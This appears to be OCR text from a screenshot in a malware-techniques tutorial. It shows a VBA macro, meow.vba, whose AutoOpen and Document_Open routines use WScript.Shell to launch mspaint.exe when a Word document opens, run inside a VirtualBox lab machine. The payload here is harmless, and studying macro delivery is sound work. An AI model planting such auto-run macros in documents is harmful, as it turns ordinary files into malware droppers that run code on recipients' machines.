 meow.vba U
2025-07-01-malware-tricks-48 > meow.vba
1 Sub MeowMacro()
2 Set shell_object = CreateObject("WScript.Shell")
3 shell_object.Exec ("mspaint.exe")
4 End Sub
5
6 Sub AutoOpen()
7 MeowMacro
8 End Sub
9
10 Sub Document_Open()
11 MeowMacro
12 End Sub
4
1
master* 0 0 0
win10-office (fresh-office-MAL) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
meow.doc [Compatibility Mode] - Word
File Home Insert Design Layout References Mailings Review View Tell me what you want to do... Sign in Share
Paste
Calibri 11 Aa
B I U abc x₂ x² A A
AaBbCcDc AaBbCcDc AaBbC AaBbCc
¶ Normal ¶ No Spac... Heading 1 Heading 2
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
Meow-meow =^..^=
Page 1 of 1 2 words
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Color 1 Color 2 Edit colors Edit with Paint 3D
Colors
1146 × 648px 100%